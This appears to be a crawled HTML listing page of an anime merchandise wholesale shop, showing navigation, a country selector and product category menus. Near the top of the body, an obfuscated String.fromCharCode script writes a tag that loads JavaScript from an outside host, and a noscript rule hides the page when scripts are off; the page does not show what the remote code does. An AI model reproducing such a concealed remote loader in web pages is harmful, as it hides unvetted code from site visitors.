

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.salesmanb2b.com/list1.jsp?queryType=animeparent&pid=1740
body_size: 224746
content:







	






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" type="image/x-icon"  href="/libs/images/favicon.ico" />
<link rel="bookmark" type="image/x-icon"  href="/libs/images/favicon.ico" />

<meta http-equiv="Content-Type" content="text/html;  charset=utf-8" />

	
	
		<title>Pop Culture,Anime wholesale,Anime Toys Store,Anime distributor,Anime toys merchandise</title>
		<meta
		content="Anime wholesale: anime distributor of China, supply Anime merchandise. All anime toys in wholesale price, Find anime merchandise in anime distributor shop!"
		name="description"/>
	    <meta name="keywords"
		content="Pop Culture,Anime wholesale, Anime distributor, Anime toys merchandise distributor" />
	

			<link rel="stylesheet" href="/libs/css/my/lrtk.css?v=3" type="text/css" />
	        <link rel="stylesheet" type="text/css" href="/libs/thirdPart/jquery-ui/jquery-ui.min.css?v=3"></link>
			<link rel="stylesheet" href="/libs/css/my/layout.css?v=3" type="text/css" />
			
			<!-- 分页组件的css -->
			<link rel="stylesheet" href="/libs/css/my/view-filter.css?v=3" type="text/css" />
			<link rel="stylesheet" href="/libs/css/jquery/kkpager-master/kkpager_orange.css?v=3" type="text/css" />
			
			<link rel="stylesheet" href="/libs/css/my/list.css?v=3" type="text/css" />
			  
		  <script type="text/javascript" src="/libs/js/jquery/jquery.js?v=3"></script>
          <script type="text/javascript" src="/libs/js/base.js?v=3"></script>
		  <script type="text/javascript" src="/libs/thirdPart/jquery-ui/jquery-ui.min.js?v=3"></script>
		  <script type="text/javascript" src="/libs/js/my/head.js?v=3"></script> 
		  <script type="text/javascript" src="/libs/js/my/search.js?v=3"></script>
		  <script type="text/javascript" src="/libs/js/my/slideMenu.js?v=3"></script>
	      <script type="text/javascript" src="/libs/js/my/list1.js?v=3"></script>
	      <script type="text/javascript" src="/libs/js/star/jquery.raty.js?v=3"></script>
<style>em{background-color: yellow;}</style>
</head>

<body>
	





<!-- 跳转到客户个人信息的url -->

<!-- 跳转到新闻详情的url -->





	


	    
		<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"2452"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>
       

<link rel="stylesheet" href="/libs/css/my/select_gj.css"
	type="text/css" />
<div class="Wrapper">
	<div class="Header">
		<!--HeaderTop-->
		

		
		<div class="HeaderTop">
			<ul id="topLeft">
				
					
						<p class="UserLogin">
							<span id="login" style="color: red"> <a
								href="/view/login.do" title="Sign in">Sign in</a>&nbsp; <a
								href="/view/register.do" title="Register">Register</a>
							</span>
						</p>
					

					
				

			</ul>
			<ul id="topnav">
				<li><a id="country_tab" href="javascript:void(0);"
					title="Ship to" class="Account">Ship to <span id="flag"
						class="fastbannerform__span f32 NOFLAG "
						style="margin-top: -4px;"></span><img
						src="/libs/images/my/arrows.png" alt="arrows" /></a>
					<div class="switcher-sub notranslate hide" data-role="content">
						<select id="country_selected" name="country"
							class="fastbannerform__country" style="width: 280px;">
							
								<option value="1" title="AF">Afghanista</option>
							
								<option value="2" title="AX">Aland Islands</option>
							
								<option value="3" title="AL">Albania</option>
							
								<option value="4" title="DZ">Algeria</option>
							
								<option value="5" title="AS">American Samoa</option>
							
								<option value="6" title="AD">Andorra</option>
							
								<option value="7" title="AO">Angola</option>
							
								<option value="8" title="AI">Anguilla</option>
							
								<option value="9" title="AQ">Antarctica</option>
							
								<option value="10" title="AG">Antigua And Barbuda</option>
							
								<option value="11" title="AR">Argentina</option>
							
								<option value="12" title="AM">Armenia</option>
							
								<option value="13" title="AW">Aruba</option>
							
								<option value="14" title="AC">Ascension Island</option>
							
								<option value="15" title="AU">Australia</option>
							
								<option value="16" title="AT">Austria</option>
							
								<option value="17" title="AZ">Azerbaija</option>
							
								<option value="18" title="BS">Bahamas</option>
							
								<option value="19" title="BH">Bahrain</option>
							
								<option value="20" title="BD">Bangladesh</option>
							
								<option value="21" title="BB">Barbados</option>
							
								<option value="22" title="BY">Belarus</option>
							
								<option value="23" title="BE">Belgium</option>
							
								<option value="24" title="BZ">Belize</option>
							
								<option value="25" title="BJ">Beni</option>
							
								<option value="26" title="BM">Bermuda</option>
							
								<option value="27" title="BT">Bhuta</option>
							
								<option value="28" title="BO">Bolivia</option>
							
								<option value="29" title="BA">Bosnia And Herzegovina</option>
							
								<option value="30" title="BW">Botswana</option>
							
								<option value="31" title="BV">Bouvet Island</option>
							
								<option value="32" title="BR">Brazil</option>
							
								<option value="33" title="IO">British Indian Ocean Territory</option>
							
								<option value="34" title="B ">Brunei Darussalam</option>
							
								<option value="35" title="BG">Bulgaria</option>
							
								<option value="36" title="BF">Burkina Faso</option>
							
								<option value="37" title="BI">Burundi</option>
							
								<option value="38" title="KH">Cambodia</option>
							
								<option value="39" title="CM">Cameroo</option>
							
								<option value="40" title="CA">Canada</option>
							
								<option value="41" title="CV">Cape Verde</option>
							
								<option value="42" title="KY">Cayman Islands</option>
							
								<option value="43" title="CF">Central African Republic</option>
							
								<option value="44" title="TD">Chad</option>
							
								<option value="45" title="CL">Chile</option>
							
								<option value="46" title="CN">China</option>
							
								<option value="47" title="CX">Christmas Island</option>
							
								<option value="48" title="CC">Cocos (Keeling) Islands</option>
							
								<option value="49" title="CO">Colombia</option>
							
								<option value="50" title="KM">Comoros</option>
							
								<option value="51" title="CD">Congo</option>
							
								<option value="52" title="CG">Congo, Republic Of</option>
							
								<option value="53" title="CK">Cook Islands</option>
							
								<option value="54" title="CR">Costa Rica</option>
							
								<option value="55" title="CI">Cote D Ivoire</option>
							
								<option value="56" title="HR">Croatia</option>
							
								<option value="57" title="CU">Cuba</option>
							
								<option value="58" title="CY">Cyprus</option>
							
								<option value="59" title="CZ">Czech Republic</option>
							
								<option value="60" title="KP">Democratic Peoples Republic Korea</option>
							
								<option value="61" title="DK">Denmark</option>
							
								<option value="62" title="DJ">Djibouti</option>
							
								<option value="63" title="DM">Dominica</option>
							
								<option value="64" title="DO">Dominican Republic</option>
							
								<option value="65" title="TP.TL">East Timor</option>
							
								<option value="66" title="EC">Ecuador</option>
							
								<option value="67" title="EG">Egypt</option>
							
								<option value="68" title="SV">El Salvador</option>
							
								<option value="69" title="GQ">Equatorial Guinea</option>
							
								<option value="70" title="ER">Eritrea</option>
							
								<option value="71" title="EE">Estonia</option>
							
								<option value="72" title="ET">Ethiopia</option>
							
								<option value="74" title="FK">Falklands</option>
							
								<option value="75" title="FO">Faroe Islands</option>
							
								<option value="76" title="FJ">Fiji</option>
							
								<option value="77" title="FI">Finland</option>
							
								<option value="78" title="FR">France</option>
							
								<option value="79" title="GF">French Guiana</option>
							
								<option value="80" title="PF">French Polynesia</option>
							
								<option value="82" title="GA">Gabo</option>
							
								<option value="83" title="GM">Gambia</option>
							
								<option value="84" title="GE">Georgia</option>
							
								<option value="85" title="DE">Germany</option>
							
								<option value="86" title="GH">Ghana</option>
							
								<option value="87" title="GI">Gibraltar</option>
							
								<option value="88" title="GR">Greece</option>
							
								<option value="89" title="GL">Greenland</option>
							
								<option value="90" title="GD">Grenada</option>
							
								<option value="91" title="GP">Guadeloupe</option>
							
								<option value="92" title="GU">Guam</option>
							
								<option value="93" title="GT">Guatemala</option>
							
								<option value="94" title="GG">Guernsey</option>
							
								<option value="95" title="G">Guinea</option>
							
								<option value="96" title="GW">Guinea-Bissau</option>
							
								<option value="97" title="GY">Guyana</option>
							
								<option value="98" title="HT">Haiti</option>
							
								<option value="99" title="HM">Heard And Mcdonald Islands</option>
							
								<option value="100" title="H">Honduras</option>
							
								<option value="101" title="HK">Hong Kong</option>
							
								<option value="102" title="HU">Hungary</option>
							
								<option value="103" title="IS">Iceland</option>
							
								<option value="104" title="I">India</option>
							
								<option value="105" title="ID">Indonesia</option>
							
								<option value="106" title="IR">Ira</option>
							
								<option value="107" title="IQ">Iraq</option>
							
								<option value="108" title="IE">Ireland</option>
							
								<option value="109" title="IM">Isle Of Ma</option>
							
								<option value="110" title="IL">Israel</option>
							
								<option value="111" title="IT">Italy</option>
							
								<option value="112" title="JM">Jamaica</option>
							
								<option value="113" title="JP">Japan</option>
							
								<option value="114" title="JE">Jersey</option>
							
								<option value="115" title="JO">Jordan</option>
							
								<option value="116" title="KZ">Kazakhstan</option>
							
								<option value="117" title="KE">Kenya</option>
							
								<option value="118" title="KI">Kiribati</option>
							
								<option value="119" title="KW">Kuwait</option>
							
								<option value="120" title="KG">Kyrgyzsta</option>
							
								<option value="121" title="LA">Lao Peoples Democratic Republic</option>
							
								<option value="122" title="LV">Latvia</option>
							
								<option value="123" title="LB">Lebano</option>
							
								<option value="124" title="LS">Lesotho</option>
							
								<option value="125" title="LR">Liberia</option>
							
								<option value="126" title="LY">Libyan Arab Jamahiriya</option>
							
								<option value="127" title="LI">Liechtenstei</option>
							
								<option value="128" title="LT">Lithuania</option>
							
								<option value="129" title="LU">Luxembourg</option>
							
								<option value="130" title="MO">Macao</option>
							
								<option value="131" title="MK">Macedonia</option>
							
								<option value="132" title="MG">Madagascar</option>
							
								<option value="133" title="MW">Malawi</option>
							
								<option value="134" title="MY">Malaysia</option>
							
								<option value="135" title="MV">Maldives</option>
							
								<option value="136" title="ML">Mali</option>
							
								<option value="137" title="MT">Malta</option>
							
								<option value="138" title="MH">Marshall Islands</option>
							
								<option value="139" title="MQ">Martinique</option>
							
								<option value="140" title="MR">Mauritania</option>
							
								<option value="141" title="MU">Mauritius</option>
							
								<option value="142" title="YT">Mayotte</option>
							
								<option value="143" title="MX">Mexico</option>
							
								<option value="144" title="FM">Micronesia</option>
							
								<option value="145" title="MC">Monaco</option>
							
								<option value="146" title="M">Mongolia</option>
							
								<option value="147" title="ME">Montenegro</option>
							
								<option value="148" title="MS">Montserrat</option>
							
								<option value="149" title="MA">Morocco</option>
							
								<option value="150" title="MZ">Mozambique</option>
							
								<option value="151" title="MM">Myanmar</option>
							
								<option value="152" title="NA">Namibia</option>
							
								<option value="153" title="NR">Nauru</option>
							
								<option value="154" title="NP">Nepal</option>
							
								<option value="155" title="NL">Netherlands</option>
							
								<option value="156" title="A">Netherlands Antilles</option>
							
								<option value="157" title="NC">New Caledonia</option>
							
								<option value="158" title="NZ">New Zealand</option>
							
								<option value="159" title="NI">Nicaragua</option>
							
								<option value="160" title="NE">Niger</option>
							
								<option value="161" title="NG">Nigeria</option>
							
								<option value="162" title="NU">Niue</option>
							
								<option value="163" title="NF">Norfolk Island</option>
							
								<option value="164" title="MP">Northern Mariana Islands</option>
							
								<option value="165" title="NO">Norway</option>
							
								<option value="166" title="OM">Oma</option>
							
								<option value="167" title="PK">Pakista</option>
							
								<option value="168" title="PW">Palau</option>
							
								<option value="169" title="PS">Palestinia</option>
							
								<option value="170" title="PA">Panama</option>
							
								<option value="171" title="PG">Papua New Guinea</option>
							
								<option value="172" title="PY">Paraguay</option>
							
								<option value="173" title="PE">Peru</option>
							
								<option value="174" title="PH">Philippines</option>
							
								<option value="175" title="P">Pitcairn Island</option>
							
								<option value="176" title="PL">Poland</option>
							
								<option value="177" title="PT">Portugal</option>
							
								<option value="178" title="PR">Puerto Rico</option>
							
								<option value="179" title="QA">Qatar</option>
							
								<option value="180" title="KR">Republic Of Korea</option>
							
								<option value="181" title="MD">Republic Of Moldova</option>
							
								<option value="252" title="SS">Republic of South Suda</option>
							
								<option value="182" title="RE">Reunion Island</option>
							
								<option value="183" title="RO">Romania</option>
							
								<option value="184" title="RU">Russian Federation</option>
							
								<option value="185" title="RW">Rwanda</option>
							
								<option value="186" title="BL">Saint Barthelemy</option>
							
								<option value="187" title="SH">Saint Helena</option>
							
								<option value="188" title="K">Saint Kitts And Nevis</option>
							
								<option value="189" title="LC">Saint Lucia</option>
							
								<option value="190" title="MF">Saint Martin (French Part)</option>
							
								<option value="191" title="PM">Saint Pierre And Miquelo</option>
							
								<option value="192" title="VC">Saint Vincent And The Grenadines</option>
							
								<option value="193" title="WS">Samoa</option>
							
								<option value="194" title="SM">San Marino</option>
							
								<option value="195" title="ST">Sao Tome And Principe</option>
							
								<option value="196" title="SA">Saudi Arabia</option>
							
								<option value="197" title="S">Senegal</option>
							
								<option value="198" title="RS">Serbia</option>
							
								<option value="199" title="SC">Seychelles</option>
							
								<option value="200" title="SL">Sierra Leone</option>
							
								<option value="201" title="SG">Singapore</option>
							
								<option value="202" title="SK">Slovak Republic</option>
							
								<option value="203" title="SI">Slovenia</option>
							
								<option value="204" title="SB">Solomon Islands</option>
							
								<option value="205" title="SO">Somalia</option>
							
								<option value="206" title="ZA">South Africa</option>
							
								<option value="207" title="GS">South Georgia & South Sandwich Islands</option>
							
								<option value="209" title="ES">Spain</option>
							
								<option value="210" title="LK">Sri Lanka</option>
							
								<option value="211" title="SD">Suda</option>
							
								<option value="212" title="SR">Suriname</option>
							
								<option value="213" title="SJ">Svalbard And Jan Mayen Islands</option>
							
								<option value="214" title="SZ">Swaziland</option>
							
								<option value="215" title="SE">Sweden</option>
							
								<option value="216" title="CH">Switzerland</option>
							
								<option value="217" title="SY">Syrian Arab Republic</option>
							
								<option value="218" title="TW">Taiwan</option>
							
								<option value="219" title="TJ">Tajikistan</option>
							
								<option value="220" title="TZ">Tanzania</option>
							
								<option value="221" title="TH">Thailand</option>
							
								<option value="222" title="TG">Togo</option>
							
								<option value="223" title="TK">Tokelau</option>
							
								<option value="224" title="TO">Tonga</option>
							
								<option value="225" title="TT">Trinidad And Tobago</option>
							
								<option value="226" title="T">Tunisia</option>
							
								<option value="227" title="TR">Turkey</option>
							
								<option value="228" title="TM">Turkmenista</option>
							
								<option value="229" title="TC">Turks And Caicos Islands</option>
							
								<option value="230" title="TV">Tuvalu</option>
							
								<option value="231" title="UG">Uganda</option>
							
								<option value="232" title="UA">Ukraine</option>
							
								<option value="233" title="AE">United Arab Emirates</option>
							
								<option value="234" title="GB.UK">United Kingdom</option>
							
								<option value="236" title="US">United States</option>
							
								<option value="238" title="UY">Uruguay</option>
							
								<option value="239" title="UZ">Uzbekista</option>
							
								<option value="240" title="VU">Vanuatu</option>
							
								<option value="241" title="VA">Vatican City State</option>
							
								<option value="242" title="VE">Venezuela</option>
							
								<option value="243" title="V">Vietnam</option>
							
								<option value="244" title="VG">Virgin Islands, British</option>
							
								<option value="245" title="VI">Virgin Islands, U.S.</option>
							
								<option value="246" title="WF">Wallis And Futuna Islands</option>
							
								<option value="247" title="EH">Western Sahara</option>
							
								<option value="248" title="YE">Yeme</option>
							
								<option value="249" title="YU">Yugoslavia (Being Phased Out)</option>
							
								<option value="250" title="ZM">Zambia</option>
							
								<option value="251" title="ZW">Zimbabwe</option>
							
						</select>
					</div></li>
				<li>
						
							<a href="/view/login.do" title="My Account" class="Account">My
								Account</a>
						

						

					</li>
				<li><a href="/news.jsp?key=FAQ" title="Help" class="help">Help</a>
				</li>
			</ul>
		</div>

		<div class="HeaderMiddle">
			<div class="Logo">
				<h1>
					&nbsp;<a href="/index.jsp" title="index">&nbsp;</a>
				</h1>
			</div>
			<div class="SearchBox">
				






<style>
.ui-autocomplete{text-align: left;}
.ui-autocomplete .hot{color: #e62e04;}
.ui-autocomplete li{height: 30px;line-height: 30px;padding-left: 10px;font-weight: bold;}
.ui-autocomplete li:hover {
	background-color: rgb(221,221,221);
}
</style>

<div class="SearchForm">
	<div id="#keywords" style="display:inline-block; float:left;">
		<input name="name" id="keywordsName" type="text"
		  >
		<select id="search_category">
		<option value="0">All Categories</option>
		
			<option value="12" >Toys</option>
		
			<option value="2" >Bag</option>
		
			<option value="750" >Accessories</option>
		
			<option value="5" >Clothing</option>
		
			<option value="832" >Merchandise</option>
		
			<option value="1008" >Office</option>
		
			<option value="627" >Home Decor</option>
		
			<option value="2267" >Personalized</option>
		
		</select>
	</div>
	<button id="searchSubmit"></button>
</div>
<div id="cart_right">
<div id="mycart" class="CartBox">
	<a href="/view/cart.do">
	<img alt="" src="/libs/images/my/cart.png"/>
	<span class="cart_num">
		<span id="items_count">
           0
		</span>
		<span>Cart</span>
	</span>
	</a>
	
	<div id="site-nav-menu-bd" class="site-nav-menu-bd">
	<div class="site-nav-menu-bd-panel">
		<div class="mini-cart-hd">
			<strong>Recently Added:</strong>
		</div>
		<ul id="mini-cart-bd" class="mini-cart-bd">
			
		</ul>
		<div class="mini-cart-ft">
			<p>
				<a 	href="/view/cart.do" class="site-nav-btn">My Shopping Cart</a>
			</p>
		</div>
	</div>
	</div>
</div>

<div class="CartBox">
   	<a href="/view/wishlist.do">
	<span class="wishlist">0</span>
	<span>
		<span>Wish</span>
		<span>List</span>
	</span>
	</a>
	<a href="http://www.salesmanb2b.com/news.jsp?key=contact">
		<img style="position: relative;left:10px;" alt="ico-email" src="/libs/images/my/ico-email.png">
	</a>
</div>
</div>
<div id="options_panel" title="Please select specifications."></div>
			</div>
		</div>
		<div class="HeaderBottom">
			<div class="CateProTitle">
				<h3>Product Categories</h3>
			</div>
			<div class="Navigation">
				<ul id="pagenav">
					
						<li class="pagenavli" data-id="12"><a
							href="/list1.jsp?queryType=l1&pid=12"
							class="itemProduct" title="Toys">Toys</a>
							<div id="pull_down12" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2178"
												class="itemProduct"
												title="Figure">Figure(110)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2154"
												class="itemProduct"
												title="Figure Keychain">Figure Keychain(22)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=629"
												class="itemProduct"
												title="Money Pot">Money Pot(11)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=623"
												class="itemProduct red"
												title="Plush Doll">Plush Doll(532)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="2"><a
							href="/list1.jsp?queryType=l1&pid=2"
							class="itemProduct" title="Bag">Bag</a>
							<div id="pull_down2" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1281"
												class="itemProduct red"
												title="Backpack">Backpack(181)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1862"
												class="itemProduct"
												title="Drawstring Bag">Drawstring Bag(6)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2117"
												class="itemProduct"
												title="Handbag">Handbag(9)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1864"
												class="itemProduct red"
												title="Itabag">Itabag(92)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2258"
												class="itemProduct"
												title="Lanyard Wallet">Lanyard Wallet(39)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2061"
												class="itemProduct"
												title="Lunch Bag">Lunch Bag(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2141"
												class="itemProduct"
												title="Makeup Bag">Makeup Bag(173)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2054"
												class="itemProduct"
												title="Phone Bag">Phone Bag(2)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1863"
												class="itemProduct"
												title="Plush Bag">Plush Bag(24)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=24"
												class="itemProduct"
												title="Purse">Purse(27)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1861"
												class="itemProduct red"
												title="Shoulder Bag">Shoulder Bag(328)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2192"
												class="itemProduct"
												title="Storage Bag">Storage Bag(5)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2062"
												class="itemProduct"
												title="Waist Bag">Waist Bag(21)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=23"
												class="itemProduct red"
												title="Wallet">Wallet(209)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="750"><a
							href="/list1.jsp?queryType=l1&pid=750"
							class="itemProduct" title="Accessories">Accessories</a>
							<div id="pull_down750" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1623"
												class="itemProduct"
												title="Anti-Dust Mask">Anti-Dust Mask(57)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=981"
												class="itemProduct"
												title="Cloth Patches">Cloth Patches(210)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=991"
												class="itemProduct"
												title="Eyepatch">Eyepatch(102)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=648"
												class="itemProduct"
												title="Hair Clips">Hair Clips(198)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=29"
												class="itemProduct"
												title="Wristband">Wristband(109)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=37"
												class="itemProduct"
												title="Headband">Headband(181)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=641"
												class="itemProduct red"
												title="Mask">Mask(290)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=656"
												class="itemProduct"
												title="Weapon">Weapon(113)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=688"
												class="itemProduct red"
												title="Wig">Wig(337)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2237"
												class="itemProduct"
												title="Anime Cosplay">Anime Cosplay(28)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1137"
												class="itemProduct"
												title="Anklets">Anklets(19)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=757"
												class="itemProduct"
												title="Bracelet">Bracelet(493)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2142"
												class="itemProduct"
												title="Button Pin">Button Pin(33)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2216"
												class="itemProduct"
												title="Cufflinks">Cufflinks(43)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=755"
												class="itemProduct"
												title="Earring">Earring(478)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2224"
												class="itemProduct"
												title="Glasses">Glasses(182)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2134"
												class="itemProduct"
												title="Hair Hoop">Hair Hoop(227)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2250"
												class="itemProduct"
												title="Hair Ties">Hair Ties(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2228"
												class="itemProduct"
												title="Leg Harness">Leg Harness(15)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2225"
												class="itemProduct"
												title="Leg Warmers">Leg Warmers(52)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2238"
												class="itemProduct"
												title="Makeup Brushes">Makeup Brushes(2)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=752"
												class="itemProduct red"
												title="Necklace">Necklace(616)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2139"
												class="itemProduct"
												title="Nurses Cap">Nurses Cap(22)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2242"
												class="itemProduct"
												title="Pants Chain">Pants Chain(25)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=754"
												class="itemProduct red"
												title="Pin">Pin(873)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=756"
												class="itemProduct"
												title="Ring">Ring(135)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2112"
												class="itemProduct"
												title="Scrunchies">Scrunchies(149)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2169"
												class="itemProduct"
												title="Shoe Charms">Shoe Charms(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2152"
												class="itemProduct"
												title="Shoelaces">Shoelaces(10)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2263"
												class="itemProduct"
												title="Tattoos Stickers">Tattoos Stickers(265)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2194"
												class="itemProduct"
												title="Tie">Tie(79)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2209"
												class="itemProduct"
												title="Waist Belt">Waist Belt(71)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="5"><a
							href="/list1.jsp?queryType=l1&pid=5"
							class="itemProduct" title="Clothing">Clothing</a>
							<div id="pull_down5" class="pull_down">
								
									
										
										<div class="c2_type">
											<h3>Accessaries</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=770"
													class="itemProduct red"
													title="Baseball Cap">Baseball Cap(194)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=797"
													class="itemProduct"
													title="Cosplay Shoes">Cosplay Shoes(99)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2072"
													class="itemProduct"
													title="Fisherman Hat">Fisherman Hat(256)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=28"
													class="itemProduct red"
													title="Gloves">Gloves(102)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=4"
													class="itemProduct red"
													title="Hat">Hat(142)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2073"
													class="itemProduct"
													title="Knit Hat">Knit Hat(123)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2076"
													class="itemProduct"
													title="Leggings">Leggings(141)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=30"
													class="itemProduct"
													title="Scarf">Scarf(174)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2212"
													class="itemProduct"
													title="Shorts">Shorts(5)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=709"
													class="itemProduct"
													title="Slipper">Slipper(24)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=994"
													class="itemProduct red"
													title="Socks">Socks(528)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2234"
													class="itemProduct"
													title="Underwear">Underwear(59)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2074"
													class="itemProduct"
													title="Visor Hat">Visor Hat(5)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3>Clothing</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=27"
													class="itemProduct"
													title="Anime Costume">Anime Costume(404)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1858"
													class="itemProduct"
													title="Cloak">Cloak(22)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1479"
													class="itemProduct"
													title="Dress">Dress(146)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=767"
													class="itemProduct red"
													title="Hoodie">Hoodie(68)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2249"
													class="itemProduct red"
													title="Inflatable Costume">Inflatable Costume(64)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1875"
													class="itemProduct"
													title="Jumpsuit">Jumpsuit(43)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1121"
													class="itemProduct"
													title="Kigurumi">Kigurumi(173)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=736"
													class="itemProduct"
